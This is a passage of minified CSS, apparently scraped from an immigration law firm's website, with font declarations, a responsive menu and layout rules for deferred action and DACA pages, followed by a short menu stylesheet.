format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansThinCAPS.svg#UniSansThinCAPS') format('svg');font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:UniSansHeavyCAPS;src:url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.eot);src:url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.woff2) format('woff2'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.woff) format('woff'),url(../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.ttf) format('truetype'),url('../../../../../../../../../../themes/theme53095/fonts/UniSansHeavyCAPS.svg#UniSansHeavyCAPS') format('svg');font-weight:900;font-style:normal;font-display:swap}.office-whats{background-image:var(--wpr-bg-4d4f762a-adf9-4a92-afaf-5812beea2dc9);background-repeat:no-repeat;margin-top:10px;margin-left:-2px;padding-left:30px;background-position:0 -2px}#responsive-menu-2022,.blog-post-preview .listing-item .excerpt-dash,.blog-post-preview .listing-item .excerpt-more,.deferred-footer #section-06-form-apply{display:none}.buttons-banner-2021{display:flex;margin-top:20px}@media only screen and (max-width:767px){#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a,#responsive-menu-2022 .menu-2022 .byc-2022{border-radius:50px;font-size:22px;text-decoration:none;text-align:center;letter-spacing:1px;line-height:normal}.buttons-banner-2021{position:relative;top:25px}.page-template-page-thankyou-2019 .bullets-home-2017 p{width:250px;margin:0 auto}.sticky2022{position:fixed;width:100%;top:0;left:0;z-index:9999}.sticky2022 .area-menu-2022{padding:5px!important}.sticky2022 .blue-buttons-2022{padding:5px 0!important}.sticky2022 .menu-2022{padding:10px 0!important}.sticky2022 .byc-2022{top:15px!important;left:2%;z-index:999}#header-2017{display:none!important}#responsive-menu-2022{display:block;width:100%;max-width:767px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022{width:100%;display:flex;flex-wrap:wrap;background-color:#eaeaea;align-items:center;padding:25px 25px 20px;box-sizing:border-box}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:25%;margin-right:5%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{display:flex;flex-wrap:wrap;list-style:none;font-size:18px;text-transform:uppercase;color:#000;justify-content:right}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{background:var(--wpr-bg-8d62b97d-dba4-4d42-9234-bad5ee937142) 0 0/contain no-repeat;padding:5px 0 5px 58px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es{background:var(--wpr-bg-a77d094b-3516-495b-bf7b-79ccd8ecceb7) 0 0/contain no-repeat;padding:5px 0 5px 58px;margin-left:25px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{background:var(--wpr-bg-019b9e19-8118-409c-9edc-57f0f3d0b52b) 0 0/contain no-repeat;padding:5px 0 5px 58px;margin-left:25px;font-family:Lato-Regular}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en a,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es a,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru a{color:#000!important}#responsive-menu-2022 .blue-buttons-2022{display:flex;flex-wrap:wrap;padding:10px 0;background-color:#fff}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:29.33%;margin:0 2%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{display:block;width:100%;background-color:#142f50;color:#fff;padding:10px 0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:10px;vertical-align:middle}#responsive-menu-2022 .menu-2022{background-color:#142f50;padding:30px 0;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{display:block;background-color:#fff;color:#142f50;padding:11px 35px 9px;position:absolute;top:30px;left:2%;z-index:999}#responsive-menu-2022 .menu-2022 .mega-toggle-block{margin-right:10%!important}#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::after,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::before{border-radius:0!important;height:7px!important;margin-bottom:5px!important}}@media only screen and (max-width:660px){#responsive-menu-2022 .area-menu-2022{padding:20px}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:30%;margin-right:0}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{font-size:16px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{padding:0 0 0 40px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{padding:0 0 0 40px;margin-left:15px}#responsive-menu-2022 .blue-buttons-2022{display:flex;flex-wrap:wrap;padding:7px 0;background-color:#fff}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:29.33%;margin:0 2%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{font-size:18px;padding:10px 0;letter-spacing:0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:8px;max-width:28px}#responsive-menu-2022 .menu-2022{padding:25px 0;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{font-size:18px;padding:11px 25px 9px;letter-spacing:1px;top:30px;left:2%}#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::after,#responsive-menu-2022 .menu-2022 .mega-toggle-animated-inner::before{height:6px!important}}@media only screen and (max-width:480px){#responsive-menu-2022 .area-menu-2022{padding:10px 15px}#responsive-menu-2022 .area-menu-2022 .logo-2022{width:30%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022{width:70%}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022{font-size:13px;line-height:13px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-en{padding:0 0 0 35px;max-height:20px}#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-es,#responsive-menu-2022 .area-menu-2022 .lenguajes-2022 .leng-selector-2022 .lang-item-ru{padding:0 0 0 35px;max-height:20px;margin-left:10px}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area{width:31.33%;margin:0 1%}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a{font-size:13px;padding:10px 0}#responsive-menu-2022 .blue-buttons-2022 .btn-2022-area a img{padding-right:8px;max-width:25px!important}#responsive-menu-2022 .menu-2022{padding:5px;position:relative}#responsive-menu-2022 .menu-2022 .byc-2022{font-size:13px;padding:11px 25px 9px;letter-spacing:1px;top:13px;left:2%}}.office-whats #a-whats{text-decoration:none;color:#414b47!important}.deferred,.deferred-benefits,.deferred-faq,.deferred-immigration-service,.deferred-meet{margin:0 auto;width:60%;font-family:Lato-regular;font-size:16px;color:#000}.deferred .content-action{background-color:#f0f0f0}.daca-darpa .col,.deferred .col,.deferred-benefits .col,.deferred-faq .col,.deferred-five-things .col,.deferred-immigration-service .col,.deferred-meet .col,.deferred-rigth-form .col,.deffered-action .col{flex:50%;margin-left:25px}.deferred .content-action-title{font-size:20px;font-weight:700;margin-bottom:25px}.deferred .content-action-text{color:#000;font-size:16px;font-family:Lato-regular}.deferred .content-action-text ul,.deffered-action ul{padding:0;margin-left:15px;font-size:16px;color:#000;font-family:lato-regular}.deferred .blue-box{background-color:#004778;color:#fff;text-align:center;padding:45px 130px 25px;margin:50px 0;font-family:julius_sans_oneregular}.deferred .blue-box-title{text-transform:uppercase;font-size:25px;margin-bottom:25px;line-height:normal;font-weight:700}.deferred .blue-box-button{width:200px;border:1px solid #fff;text-transform:uppercase;font-size:20px;margin:0 auto;padding:15px}.deferred .blue-box-button a,.deferred .blue-box-button a:hover,.deferred .blue-box-button a:visited{color:inherit}.background-white{width:100%;background-color:#fff}.daca-darpa{margin:0 auto;width:60%;padding:75px;font-family:Lato-regular;color:#000}.daca-darpa-title{font-size:35px;text-transform:uppercase;text-align:center;margin-bottom:55px;font-family:julius_sans_oneregular}.deffered-action{margin:0 auto;width:60%;padding:25px;font-size:14px;font-family:Lato-Light}.background-picture{background-image:var(--wpr-bg-d19fa80a-eeee-4f80-9e3c-68ec3e191465);background-position:top right;background-repeat:no-repeat;background-size:contain}.deffered-action-title{font-size:35px;text-transform:uppercase;margin-bottom:35px;font-family:julius_sans_oneregular}.deffered-action ul li{padding-bottom:15px}.deffered-action-button{width:500px;border:1px solid #fff;text-transform:uppercase;font-size:20px;margin:0 auto;padding:15px 25px;background-color:#0c3862;color:#fff;font-family:Lato-Light}.deferred-text-boton a,.deffered-action-button a,.deffered-action-button a:hover{color:#fff}.deferred-benefits-title,.deferred-faq-title,.deferred-five-things-title,.deferred-immigration-service-title,.deferred-meet-title,.deferred-title-top-area{text-transform:uppercase;text-align:center;font-size:35px;color:#3e3e3e;line-height:normal;margin-bottom:50px;font-family:julius_sans_oneregular}#section-deferred-faq,#section-deferred-five-things,#section-deferred-immigration-service,#section-deferred-meet,#section-deferred-middle{background-color:#fff;padding-bottom:50px}.deferred-form-right-title{color:#003563;font-size:20px;padding-bottom:10px}.deferred-rigth-form{margin:0 auto;width:60%;font-size:16px;font-family:Lato-regular;color:#000}#section-deferred-middle{padding-top:50px}.deferred-middle-form-right{width:60%;background-color:#f6f6f6;padding:10px 25px 5px 10px;float:right}.deferred-five-things{margin:0 auto;width:60%;text-align:center}.deferred-benefits-title,.deferred-faq-title,.deferred-five-things-title,.deferred-immigration-service-title,.deferred-meet-title{font-size:40px}.deferred-five-things-box{padding:0 15px;background-color:#00447a;color:#fff;min-height:275px;font-family:Lato-Light}.deferred-five-things-title-box{font-size:42px;font-weight:700;padding:25px 0 35px}.deferred-faq-title,.deferred-immigration-service-title,.deferred-meet-title{text-align:center}.deferred-faq-question{font-size:20px;color:#003563;font-family:julius_sans_oneregular}#section-deferred-benefits,#section-deferred-meet{padding:50px 0}.deferred-benefits-title{text-align:left;margin-bottom:25px;font-family:julius_sans_oneregular}.button-meet{margin-top:50px;width:650px;text-align:center;line-height:normal}.blog-post-preview{display:block;float:left;width:100%;margin-top:50px}.blog-post-preview h2{font-size:35px;line-height:55px;font-family:julius_sans_oneregular;text-align:center;margin-bottom:20px;color:#003563}.blog-post-preview .display-posts-listing{list-style-type:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.blog-post-preview .listing-item{display:inline-block;flex:33%;text-align:center;padding-bottom:35px}.blog-post-preview .listing-item .image{width:80%}.blog-post-preview .listing-item a{display:inline-block}.blog-post-preview .listing-item .title{font-family:julius_sans_oneregular;text-transform:uppercase;font-size:18px;color:#000;font-weight:700;padding:15px 20px}.blog-post-preview .listing-item .excerpt{font-family:julius_sans_oneregular;text-transform:uppercase;font-size:18px;color:#000;padding:0 20px;height:auto;display:inline-block}.blog-post-preview .listing-item a img{width:100%;height:185px;object-fit:cover}.deferred-text-blue{color:#003563}.deferred-boton,.deferred-text-2020{font-size:30px;line-height:45px;color:#fff;font-family:julius_sans_oneregular;text-align:center}#action-d-1{padding-top:50px;padding-bottom:40px}#action-d-1 .deferred-two{max-width:1185px;display:flex;flex-direction:row;justify-content:space-around;margin:0 auto}.deferred-text-2020{margin:0}.deferred-boton{width:300px;margin-top:35px;border:2px solid #fff;padding-top:20px}#action-d-2 .deferred-action-d-2{width:100%;background-color:#013564;max-width:1185px;margin:0 auto;padding-top:50px;padding-bottom:40px;display:flex;flex-direction:column;align-items:center}.deferred-boton:hover{text-decoration:none;opacity:.6}#action-d-3{background-color:#fff;padding-top:40px}#action-d-3 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center;padding-top:20px;padding-bottom:40px}#action-d-3 .deferred-two,#action-d-4 .deferred-two{display:flex;flex-direction:row;justify-content:space-around;max-width:1185px;margin:0 auto}#action-d-4 .deferred-boton{width:85%;text-align:center;font-size:19px;line-height:30px;font-family:julius_sans_oneregular;color:#fff;margin-top:35px;border:2px solid #fff;padding-top:0}#action-d-4 .deferred-two .sub-title-benefits-2017{font-size:34px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center}#action-d-4 .deferred-text-boton{margin:0;line-height:23px;padding-top:5px;padding-bottom:5px}#action-d-4 .deferred-two-inner img{width:100%;height:100%;margin:0}#action-d-4 .deferred-two-inner .sub-title-benefits-2017,#action-d-4 .deferred-two-inner ul li{padding-top:30px}#action-d-5{background-color:#f6f6f6;padding-top:70px;padding-bottom:0}#action-d-5 .deferred-two{display:flex;flex-direction:row;justify-content:space-around;max-width:1185px;margin:0 auto;padding-top:30px}#action-d-5 .deferred-two-inner-1{width:60%}#action-d-5 .deferred-two-inner-2{width:35%}#action-d-10 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:center}#action-d-5 .right-top-immigration-2017 .button{font-size:24px;color:#3e3e3e;text-transform:uppercase;font-family:julius_sans_oneregular;padding:16px 30px;border:0;background-color:#fff;box-shadow:2px 2px 3px #999;margin-top:15px}#action-d-5 .deferred-two-inner-2 .deferred-text-blue{font-size:20px}#action-d-5 .gform_body .textarea{height:5em}#action-d-10,#action-d-6,#action-d-7,#action-d-8{background-color:#fff;padding-top:50px;padding-bottom:20px}#action-d-6 .five-blocks-space{display:flex;flex-direction:row;justify-content:space-between;max-width:1185px;margin:auto;padding-top:30px}#action-d-6 .five-blocks{width:16%;background-color:#013564;color:#fff;text-align:center;font-family:'Open Sans',sans-serif;font-size:15px;padding:20px 20px 30px}#action-d-6 .five-blocks .five-big-text{font-size:35px}#action-d-10 .deferred-text-section,#action-d-7 .deferred-text-section,#action-d-8 .deferred-text-section,#action-d-9 .deferred-text-section{max-width:1185px;margin:auto;padding-top:30px}#action-d-9{padding-top:50px;padding-bottom:20px}#action-d-9 .sub-title-benefits-2017{font-size:42px;line-height:42px;font-family:julius_sans_oneregular;color:#3e3e3e;width:100%;max-width:1185px;margin:0 auto;text-align:left}#action-d-10 .deferred-boton{width:70%;text-align:center;font-size:19px;line-height:23px;font-family:julius_sans_oneregular;color:#fff;margin:20px auto auto;border:2px solid #fff;padding-top:20px}#new-toggle{display:none!important}.title-sep-2018{font-weight:700}.info-asylum{text-align:left}.info-asylum p{color:#000!important;font-size:18px}.info-asylum .title-sep-2018{text-align:left!important}.xshare{height:48px;padding:0 24px 0 16px;display:inline-flex;justify-content:center;position:relative;background-color:#f3f7fa;border-radius:24px;align-items:center;gap:10px;color:#000;right:10px;bottom:15px}.xshare svg{width:16px;height:17px}@media screen and (max-width:1200px){#action-d-1 .deferred-two,#action-d-10 .deferred-text-section,#action-d-2 .deferred-action-d-2,#action-d-3 .deferred-two,#action-d-4 .deferred-two,#action-d-5 .deferred-two,#action-d-6 .five-blocks-space,#action-d-7 .deferred-text-section,#action-d-8 .deferred-text-section,#action-d-9 .deferred-text-section{max-width:80%}#action-d-2 .deferred-text-2020{padding-left:10px;padding-right:10px;font-size:18px}#action-d-10 .sub-title-benefits-2017,#action-d-3 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017,#action-d-9 .sub-title-benefits-2017{max-width:80%;font-size:34px}#action-d-4 .deferred-two .sub-title-benefits-2017,.deferred-boton,.deferred-text-2020{font-size:22px}#action-d-4 .deferred-two-inner .sub-title-benefits-2017,#action-d-4 .deferred-two-inner ul li{padding-top:0}#action-d-10 .deferred-boton,#action-d-4 .deferred-boton{font-size:15px}#action-d-6 .five-blocks{width:14%;font-size:12px;padding:20px 10px 0;line-height:18px}}@media screen and (max-width:767px){.carousel-control{left:0}.carousel-control.right{right:0}.homepage-2017-h1 span,.text-logo-white,.title-sep-2018{text-shadow:2px 2px #000!important;color:#fff!important}#action-d-1 .deferred-two,#action-d-3 .deferred-two{flex-direction:column}#action-d-1 .deferred-two-inner,#action-d-3 .deferred-two-inner,#action-d-4 .deferred-two-inner,#action-d-6 .deferred-two-inner{margin-bottom:15px}#action-d-2 .deferred-text-2020{font-size:14px}#action-d-2 .deferred-boton{width:185px;font-size:20px}#action-d-4 .deferred-two{flex-direction:column;padding-top:30px}#action-d-4 .deferred-boton{margin:0 auto}#action-d-5 .deferred-two,#action-d-6 .five-blocks-space{flex-direction:column;align-items:center}#action-d-5{padding-top:40px}#action-d-5 .deferred-two-inner-1,#action-d-5 .deferred-two-inner-2{width:80%;margin-bottom:15px}#action-d-6 .five-blocks{width:60%;margin-bottom:20px}#action-d-10 .sub-title-benefits-2017,#action-d-3 .sub-title-benefits-2017,#action-d-5 .sub-title-benefits-2017,#action-d-6 .sub-title-benefits-2017,#action-d-7 .sub-title-benefits-2017,#action-d-8 .sub-title-benefits-2017,#action-d-9 .sub-title-benefits-2017{font-size:25px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/CherryFramework/css/menu.css?ver=1767733239&wpr_t=1768896138
body_size: -330
content:
#mainmenu-2017{padding-top:21px}.sticky2017{position:fixed;z-index:999}.menu-item-has-children{background:var(--wpr-bg-efcc5e52-24fc-46c7-bf0e-083026b12c93) right center no-repeat;padding-right:7px!important;box-sizing:border-box}#mainmenu-2017 ul li{position:relative;float:left;margin:0;padding:0}#mainmenu-2017 ul li:hover{background:#f6f6f6}#mainmenu-2017 ul ul{display:none;position:absolute;top:100%;left:0;background:#c5cdda;padding:0;z-index:999}@media only screen and (max-width:940px){#mainmenu-2017{padding-top:0}}@media only screen and (max-width:767px){#mainmenu-2017{width:100%!important}#mainmenu-2017 ul ul{display:none;position:relative;top:100%;left:0;background:#c5cdda;padding:0}}#mainmenu-2017 ul ul li{float:none;width:100%;min-width:100px}#mainmenu-2017 ul ul a{padding:5px 10px;display:block}#mainmenu-2017 ul ul ul{top:0;left:100%}#mainmenu-2017 ul li:hover>ul{display:block}